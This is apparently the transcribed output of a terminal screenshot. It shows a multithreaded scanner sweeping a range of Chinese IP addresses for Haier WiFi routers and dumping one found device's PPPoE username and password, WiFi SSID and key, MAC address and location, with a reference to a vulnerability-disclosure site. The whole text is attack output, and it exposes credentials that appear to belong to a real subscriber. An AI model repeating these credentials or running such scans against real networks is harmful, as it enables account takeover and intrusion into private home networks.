 root@kbdancer: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Start IP: 27.151.1.1
End IP: 27.160.1.1
Port: 80
[Note] Will scan 587521 ips...
Thread: 500
[Note] Running...
Found Haier Wifi
url: http://27.151.34.46:80
pppoeusername: 059195803841 pppoeupassword: a70682095
ssid: Haier007 key: aa70682095
factoryWanMac: 2C:67:FB:D3:11:DD
中国 福建省 福州市 电信
www.wooyun.org